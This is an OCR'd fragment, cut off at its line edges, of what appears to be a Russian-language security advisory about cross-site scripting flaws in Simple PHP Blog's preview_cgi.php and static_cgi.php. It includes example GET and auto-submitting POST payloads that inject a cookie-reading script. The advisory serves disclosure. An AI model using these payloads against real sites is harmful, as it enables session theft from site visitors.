
х "blog_subject" и "blog_text" в сценарии "preview_cgi.php", в
х "blog_subject", "blog_text" и "file_name" в сценарии
static_cgi.php", в параметрах "scheme_name" и "bg_color" сцен
cgi.php". Удаленный пользователь может с помощью специаль
ованного запроса выполнить произвольный HTML сценарий в
 жертвы в контексте безопасности уязвимого сайта. Примеры:
ur-server/path-to-sphpblog/preview_cgi.php?
"><script>alert(document.cookie)</script>
ion="http://your-server/path-to-sphpblog/
cgi.php" method="post">
me="blog_subject" value='"><script>
ument.cookie)</script>'/>
pe="submit"/></form>
pe="text/javascript">
forms[0].submit();